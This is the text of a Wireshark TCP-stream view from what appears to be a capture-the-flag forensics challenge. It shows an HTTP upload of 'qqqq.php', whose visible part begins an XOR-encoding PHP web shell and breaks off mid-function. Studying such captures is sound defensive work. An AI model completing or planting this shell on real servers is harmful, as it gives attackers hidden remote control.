 Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · 最安全的加密方式.pcapng
POST /index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2498420116457088022998837307
Content-Length: 1117
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------2498420116457088022998837307
Content-Disposition: form-data; name="file"; filename="qqqq.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
分组 1989。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2415 bytes) Show data as ASCII 流 13
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help